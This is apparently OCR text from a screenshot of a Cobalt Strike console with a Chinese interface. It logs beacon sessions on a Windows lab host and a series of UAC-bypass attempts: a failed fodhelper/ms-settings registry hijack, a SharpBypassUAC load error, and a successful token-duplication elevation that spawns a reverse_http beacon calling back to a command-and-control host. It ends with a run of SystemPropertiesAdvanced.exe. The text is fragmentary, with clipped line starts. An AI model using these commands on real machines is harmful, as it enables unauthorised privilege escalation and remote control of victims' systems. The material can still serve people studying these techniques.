 Cobalt Strike
balt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.0.100 192.168.41.15 HTTP test * WIN-5R259H58HKE rundll32.exe 780 x86 20s
192.168.0.100 192.168.41.15 HTTP test WIN-5R259H58HKE artifact.exe 1508 x86 1s
日志X Beacon 192.168.41.15@1508 X
s\Shell\Open\command
SParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-setting
s\Shell\Open
SChildName : command
SDrive : HKCU
SProvider : Microsoft.PowerShell.Core\Registry
elegateExecute :
RROR: Start-Process : 由于出现以下错误，无法执行此命令: 系统找不到指定的文件。.
RROR: 所在位置 行:101 字符: 18
RROR: +     Start-Process <<<<  "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
RROR:     + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
RROR:     + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcess
RROR:    Command
RROR:
+] received output:
*] Tasked beacon to remove C:\Users\test:temp.dll
+] host called home, sent: 30 bytes
-] File C:\Users\Administrator\Desktop\CS插件\CS插件\exe\SharpBypassUAC.exe is not a process assembly (.NET EXE)
eacon> elevate uac-token-duplication HTTP
*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.0.104:80) in a high integrity process (token duplication)
+] host called home, sent: 213351 bytes
+] received output:
+] Success! Started taskmgr.exe and used its token.
eacon> shell C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
*] Tasked beacon to run: C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
+] host called home, sent: 79 bytes